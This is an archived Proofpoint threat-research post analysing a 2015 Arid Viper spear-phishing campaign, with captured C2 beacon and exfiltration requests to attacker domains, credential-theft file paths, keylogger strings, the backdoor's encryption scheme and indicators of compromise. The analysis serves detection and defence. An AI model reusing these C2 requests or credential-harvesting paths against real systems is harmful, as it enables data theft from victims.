# **Operation Arid Viper Slithers Back into View**

**proofpoint.com**[/us/threat-insight/post/Operation-Arid-Viper-Slithers-Back-Into-View](https://www.proofpoint.com/us/threat-insight/post/Operation-Arid-Viper-Slithers-Back-Into-View)

September 18, 2015



[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Operation Arid Viper Slithers Back into View

### September 18, 2015 Proofpoint Staff

Earlier this year, researchers published analyses of targeted attack known as Operation Arid Viper [\[1\]](http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-arid-viper.pdf) (aka Desert Falcons [\[2\],](https://securelist.com/blog/research/68817/the-desert-falcons-targeted-attacks/) aka DHS) directed primarily at organizations in the Middle East. Delivering a backdoor and spyware, this campaign was designed to steal information from infected systems using a malware client capable of filtering out "uninteresting" files, and spread primarily via a targeted phishing email usually promising a pornographic video.

The infection chain described in the initial analyses was fairly straightforward: To access the video content, the recipient had to open an attached RAR archive file – or less frequently, click a link to a RAR – that extracted an [SCR \(Windows screensaver\)](https://blog.malwarebytes.org/fraud-scam/2014/11/rogue-scr-file-links-circulating-in-steam-chat/) file, which in turn drops two files: a malicious EXE with the name of a legitimate file (such as "skype.exe"), and a video format file, usually FLV or MPG.

Despite the apparent severity and extent of this threat, little has been written about it in the intervening months, and the operation appeared to be dormant. However, Proofpoint researchers recently intercepted and analyzed phishing emails distributing Arid Viper malware payloads with some noteworthy updates.

As with the originally documented examples, these messages were part of narrow campaigns targeting specific industry verticals: telecoms, high tech, and business services, primarily in Israel.

In these samples, the spear-phishing email contained a link to a RAR file hosted on MediaFire – no attachments were observed. Instead of a pornographic video, the actors showed a change in TTP by using as lure a video of a fiery automobile accident.

accident Road // התאונה בכביש

וידיו מזעזע דלפ תקשורת // And his shocking leaked to the mediaClicking the linked RAR brings up a prompt to download the file "this.morning.rar" to their computer. (Fig. 1)

| $\overrightarrow{ }$ |  |
|----------------------|--|
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |

*Figure 1: Prompt to download RAR to local system*

The file "this.morning" is a RAR self-extracting (SFX) archive (cd89897a2b6946a332354e0609c0b8b4). Once downloaded, the user opens the RAR which extracts what appears to be a video file named "this.morning".



In fact, double-clicking RAR SFX extracts and executes **two** files contained in this archive:

- A non-malicious video file: this.morning.flv (41bf348254b921bbd21350a70f843683)
- The malware payload: chrome.exe (2ae0f580728c43b3a3888dfbe76ad689)

In this regard, the infection chain is still similar to that described in the original Operation Arid Viper analysis, but with noticeable changes to the filenames and email lure, among others. The end user will see the promised video, while in the background the malicious "chrome.exe" begins is communication with the command and control (C2) server: in both cases the action is automatic and initiated simply by double-clicking the self-extracting the RAR SFX archive, with no further interaction by the end-user needed. The following is an example of the initial C2 beacon:

GET /Sounds/sound\_q.php?p=—[redacted]. HTTP/1.1 Accept: text/\* User-Agent: AudioDrive Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Host: oowdesign [.] com Cache-Control: no-cache

And this is an example of the C2 server response:HTTP/1.1 200 OK Server: nginx Date: Wed, 26 Aug 2015 14:11:52 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding X-Powered-By: PHP/5.3.29 a .

yes;

 $\Theta$ 

The malware payload still uses the type of hard drive and a set of numbers as a unique identifier; for example: VMware-VMwareVirtualSSCSIDisk—[redacted].. Moreover, the malware compile time appears to be quite recent. (Fig. 2)

*Figure 2: Malware file details showing compile date*

The Trojan continues to exhibit its behavior of downloading an update following the first C2 communication, and in this case Proofpoint researchers succeeded in patching the initial malware to obtain the second stage malware payload (3a401a679d147b070eb8ccae5df3dc43), which allowed us to observe more activities.

Previously described as the Operation Arid Viper backdoor, the second stage payload was observed in traffic to be obfuscated with standard base64-encoding. The second-stage backdoor has a compile date prior to the first stage malware by nearly a day. (Fig. 3)

*Figure 3: Malware file details showing compile date*

During the infection process, the Arid Viper malware makes multiple HTTP GET requests to register the client with the server and check for updates:

GET /designs/new\_user.php?s1=[---UID---]&s2=8 HTTP/1.1 àcall PHP script to login / register the infected machine GET /designs/is\_ok.php?s1=[---UID---] HTTP/1.1 à call PHP script to perform a user check on the server side (server responds with "OK") GET /designs/add\_recoord.php?s1=[---UID---]&s2=8&s3=2[---Date---]&s4=msn à call PHP script to add a record to the server GET /designs/get\_t.php?s1=[---UID---]&s2=[---Date---] GET /designs/add\_t.php?s1=[---UID---]&s2=[---Date---] GET /designs/get\_r.php?s1=[---UID---]

In addition, the backdoor POSTs data back to the server:POST /designs/drive\_update.php HTTP/1.1 à encrypted data wrapped in a custom base64 encoding is sent via HTTP POST to the C2 server

User-Agent: Realtek

Content-Type: application/x-www-form-urlencoded

Host: smilydesign [.] com

Content-Length: 978

Pragma: no-cache

The Arid Viper backdoor also sends GETs to confirm the existence of interesting data / files, with the path and filenames included in the request. The following exchanges show the GET request (with filename and path in bold), and C2 server response (i.e., "OK"):GET /designs/send\_request\_r\_data.php?s1= [redacted]&path=**C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted].**  $HTTP/1.1$ Accept: text/\* User-Agent: Realtek Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Host: smilydesign.com Cache-Control: no-cache HTTP/1.1 200 OK Server: nginx Date: Thu, 27 Aug 2015 11:48:19 GMT Content-Type: text/html Content-Length: 7 Connection: keep-alive Keep-Alive: timeout=60 X-Powered-By: PHP/5.3.10-1ubuntu3.17 Vary: Accept-Encoding done GET /designs/send\_request\_r\_data.php?s1= [redacted]&path=**C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted].** HTTP/1.1 Accept: text/\* User-Agent: Realtek Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Host: smilydesign [.] com

Cache-Control: no-cacheHTTP/1.1 200 OK Server: nginx Date: Thu, 27 Aug 2015 11:48:19 GMT Content-Type: text/html Content-Length: 7 Connection: keep-alive Keep-Alive: timeout=60 X-Powered-By: PHP/5.3.10-1ubuntu3.17 Vary: Accept-Encoding

#### done

In addition, analysis of the Arid Viper backdoor binary shows evidence of keylogging capabilities:

| 00000006E2C4 | 00000046F2C4 | 0 | [The Right KeyPressed]    |
|--------------|--------------|---|---------------------------|
| 00000006E2F4 | 00000046F2F4 | 0 | [The LeFT Key Pressed]    |
| 00000006E324 | 00000046F324 | 0 | [The Down Key Is Pressed] |
| 00000006E358 | 00000046F358 | 0 | [The Up Key Is Pressed]   |
| 00000006E388 | 00000046F388 | 0 | [left alt+shift]          |
| 00000006E3AC | 00000046F3AC | 0 | [right alt+shift]         |
| 00000006E3D0 | 00000046F3D0 | 0 | [Caps Lock]               |
| 00000006E3E8 | 00000046F3E8 | 0 | [Tab Pressed]             |
| 00000006E404 | 00000046F404 | 0 | [Back space Pressed]      |
|              |              |   |                           |

As well as the ability to steal browser data:| 00000006DC30  | 00000046EC30                                   | 0        | \logins.json                                |
|---------------|------------------------------------------------|----------|---------------------------------------------|
| 00000006DC40  | 00000046EC40                                   | 0        | \key3.db                                    |
| 00000006DC4C  | 00000046EC4C                                   | 0        | \Mozilla\Firefox\Profiles\                  |
| 00000006DC68  | 00000046EC68                                   | 0        | .default                                    |
| 00000006DC74  | 00000046EC74                                   | $\Theta$ | \Mozilla\Firefox\Profiles\*.*               |
| 00000006DC94  | 00000046EC94                                   | 0        | \Google\Chrome\User Data\Default\Login Data |
| 00000006DCC0  | 00000046ECC0                                   | $\Theta$ | $\leq$ i 1="%ws" u="%ws" p="%ws"/>          |
| 00000006DCE9  | 00000046ECE9                                   | 0        |                                             |
| Username: %ws |                                                |          |                                             |
| 00000006DCF8  | 00000046ECF8                                   | $\Theta$ |                                             |
| Password: %ws |                                                |          |                                             |
| 00000006DD0C  | 00000046ED0C<br>Explorer\IntelliForms\Storage2 | $\Theta$ | Software\Microsoft\Internet                 |

The Arid Viper backdoor encrypts data to be exfiltrated in order to avoid detection, and after additional analysis Proofpoint researchers succeeded in determining its encryption routine.

### **Data Exfiltration**

The updated data exfiltration of the new Arid Viper backdoor functions similarly to previously documented versions. The table below lists some of the different functionalities paired with the actor-assigned indicator, which can be seen in both the HTTP client body along with exfiltrated data as well as in the URI once exfiltration is complete. (Table 1)

#### **Exfiltration Description type**

| msn  | Computer name, user name, as well as Windows Live credentials (if found)<br>are exfiltrated as plaintext data before encryption          |
|------|------------------------------------------------------------------------------------------------------------------------------------------|
| tree | A "directory tree" of files and directories. This is stored compressed in a<br>password-protected zip.                                   |
| log  | A keylog containing a list of programs and keystrokes recorded in each<br>program. This file is transmitted in a password-protected zip. || rfile | A password-protected zip containing the exfiltrated file named as file.dll as<br>well as a text file (name.txt) containing the original full path and name of the<br>exfiltrated file. |
|-------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| img   | Screenshots are taken every ~5 minutes in the initial function. Several<br>screenshots are then compressed into a password-protected zip file                                          |

*Table 1: Arid Viper exfiltration types and descriptions*

Captured C2 traffic provides an example of the network traffic seen during a *msn* data exfiltration. (Fig. 4)

| $\overline{\phantom{a}}$ |  |
|--------------------------|--|
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |

*Figure 4: Example network traffic during data exfiltration*

Although the data that is exfiltrated and the manner in which it is gathered remain largely the same as in previously documented versions, the final result that is transmitted to an attackercontrolled server has changed significantly. In an older version of this backdoor (md5: aefea9d795624da16d878dc9bb81bf87), exfiltrated data was simply base64-encoded using aslightly modified base64 alphabet ("-" instead of "+"). In the newer version, prior to base64 encoding the exfiltrated data is first encrypted with AES-256 in CBC mode. The encryption process is depicted in Figure 5 and explained below.

D

*Figure 5: Arid Viper encryption process for data exfiltration*

To generate the key/IV pair, first the malware randomly generates 60 bytes of data. From this, the first 32-bytes are used for the key, the next byte is skipped, and the following 16 bytes are used for the IV. After encryption, the key, separator byte, IV, leftover bytes and padding are then encoded into a 512-byte block of data and prepended to the encrypted data. The encoded key/IV and encrypted data are then base64-encoded using the same modified alphabet. Just like in the older version, this data is then appended to the final variable in the POST's HTTP client body and sent to an attacker-controlled server.

# **Reinventing the wheel**

Numerous examples over the years have served to remind us that designing your own cryptography implementation is difficult and usually ill-advised. The authors of the updated Arid Viper backdoor seem to have overlooked this lesson for, although certain measures have been taken to protect the generated secret keys and IVs, their implementation issusceptible to a brute force attack, often capable of finding the correct key/IV combination in less than one second. Cracking the encryption scheme applied to the traffic in Figure 4 reveals the following decrypted cleartext. (Fig. 6)

D

*Figure 6: Decrypted data from example network traffic in Figure 4*

Determining the encryption scheme that is applied to the updated Arid Viper backdoor's exfiltrated data enables us to better detect C2 communication while also rapidly determining the extent and impact of the data breach carried out by the malware client.

# **Conclusion**

In summary, this update to Operation Arid Viper demonstrates that despite its relatively low profile since February the Arid Viper / Desert Falcons threat still has teeth and remains a risk for organizations in Israel and elsewhere. While the overall attack profile observed in recent examples remains similar to the originally documented campaigns, the recent campaigns exhibit several important updates:

- Use of links instead of attachments
- New lures: still using pornographic video but most recent detections also included lures for auto accident footage- New executable name: originally reported using "skype.exe" (and variations on "skype"), the recent samples used "chrome.exe"
- New C2 domains
- Added encryption for exfiltrated data

The return of Operation Arid Viper shows that targeted attacks can remain a threat even – and especially – when they are no longer in the headlines,

### *References*

[\[1\] http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp](http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-arid-viper.pdf)operation-arid-viper.pdf

[2] <https://securelist.com/blog/research/68817/the-desert-falcons-targeted-attacks/>

*Indicators of Compromise (IOCs)*

*Observed C2 domains and IP addresses:*

smilydesign [.] com / 195.154.252.2

yalladesign [.] net / 173.236.89.19

oowdesign [.] com / 195.154.133.228

coldydesign [.] com / 195.154.252.2

*Attachment and payload hashes for this sample:*

this.morning.rar - cd89897a2b6946a332354e0609c0b8b4

this.morning.exe - 2ae0f580728c43b3a3888dfbe76ad689

RtlUpd.exe - 3a401a679d147b070eb8ccae5df3dc43

*Attachment and payload hashes for all campaigns observed since July 1:*

8dc2cef74f9e577b431ad3569c894dc07c8c429ef04235936587ac0e70e2993c

d3c184840805a280895387bf321a15a3dfc6af28314983c535e332cbcee7faf0

9cd995095d351b31512fc8866f21bc90624306408a6552879a7dc9317848d877

e6e65932473a14d2d104c11234a391fc68c6874f06054a7a019facf5da9498a8

f05e913be22eebb19143886b75ca59842d9ce6cf355c23375aa80fdbccad3ec0

343674e2b89e6e786ba08718e0672f3ff21a826c6a4e6e4f41dbd5af3157031dc21891edf9a88953fe49c2aa24ed51e093004a865269ac88a5f3fc149762bd2b 658f63baa9dd4fcc031114ea579e3423d19cb81128a5c577cc5ad10c669b950f 1710997941193e52e6251638cf80e8ea6a520624f5ebe4583f974252cb8d4881 94f0f5f4849632fd68cce11f6247bb90e426842aa8aee8974f5b0abea2a85748 16c687fdb35ec21482b5b07aee274fdc4fc8c5c0928cb5de441c5b3e84ba98ad ff73aa398636a01595d4762a925e1e1b976f85306663c22e7200db74c093f27e 56a3ee282a25fbb234651fe3771574056576aa68e25e05587c5a443ddd0f59fc d7de32c9ab9265d1dd900688c91d3468e05f88f98bd67bbd883450db44df045e 39fc67689c28a31183a7e1d499e8a4bfeb06fc629cf567c1b6c245edb6564d16 1f3b4ceea2e3054162260bb827a5c867d5615b15c68e065d97a99a892d5cad4e 109d248b9dabb019e4d2d82552c63d84ab14e931af40c6f3a09a3df3a40212f2 03eff13ea629acfff6416d95f674195b4fbaa158914e8f9d5ac1f5e094a60fae *Files and paths indicating infection:* C:\Program Files\Realtek\AudRT.dll

C:\Program Files\Realtek\AudRTx32.dll

C:\Program Files\Realtek\AudRTx86.dll

C:\Program Files\Realtek\cn.dll

C:\Program Files\Realtek\ffmencrypt\_secret.key

C:\Program Files\Realtek\ffmUntitled

C:\Program Files\Realtek\ffsk

C:\Program Files\Realtek\ffsk1

C:\Program Files\Realtek\files

C:\Program Files\Realtek\flfiles

C:\Program Files\Realtek\fmencrypt\_secret.key

C:\Program Files\Realtek\fmUntitledC:\Program Files\Realtek\fsk

C:\Program Files\Realtek\fsk1

C:\Program Files\Realtek\gfile

C:\Program Files\Realtek\gmencrypt\_secret.key

C:\Program Files\Realtek\gmUntitled

C:\Program Files\Realtek\gsk

C:\Program Files\Realtek\gsk1

C:\Program Files\Realtek\IM.dll

C:\Program Files\Realtek\imencrypt\_secret.key

C:\Program Files\Realtek\ImRt.dll

C:\Program Files\Realtek\ImRtx86.dll

C:\Program Files\Realtek\imUntitled

C:\Program Files\Realtek\isk

C:\Program Files\Realtek\isk1

C:\Program Files\Realtek\Imencrypt\_secret.key

C:\Program Files\Realtek\lmUntitled

C:\Program Files\Realtek\lsk

C:\Program Files\Realtek\lsk1

C:\Program Files\Realtek\mmencrypt\_secret.key

C:\Program Files\Realtek\mmUntitled

C:\Program Files\Realtek\msk

C:\Program Files\Realtek\msk1

C:\Program Files\Realtek\Realtek.dll

C:\Program Files\Realtek\rfiles

C:\Program Files\Realtek\rfmencrypt\_secret.keyC:\Program Files\Realtek\rfmUntitled C:\Program Files\Realtek\rfsk C:\Program Files\Realtek\rfsk1 C:\Program Files\Realtek\RRTM.dll C:\Program Files\Realtek\RRTM.dllm C:\Program Files\Realtek\Rt.inf C:\Program Files\Realtek\Rtd.ini C:\Program Files\Realtek\Rtf.dll C:\Program Files\Realtek\Rtf32.dll C:\Program Files\Realtek\Rtf64.dll C:\Program Files\Realtek\Rtg.dll C:\Program Files\Realtek\Rtgx32.dll C:\Program Files\Realtek\Rtgx64.dll C:\Program Files\Realtek\Rtled.tmp C:\Program Files\Realtek\Rtlupd.conf C:\Program Files\Realtek\RTlx32.dll C:\Program Files\Realtek\RTlx64.dll C:\Program Files\Realtek\RTlx86.dll C:\Program Files\Realtek\RTM.dll C:\Program Files\Realtek\Rtrfl C:\Program Files\Realtek\Rttr.dlt C:\Program Files\Realtek\Rttr.zip C:\Program Files\Realtek\tmencrypt\_secret.key C:\Program Files\Realtek\tmUntitled C:\Program Files\Realtek\tsk1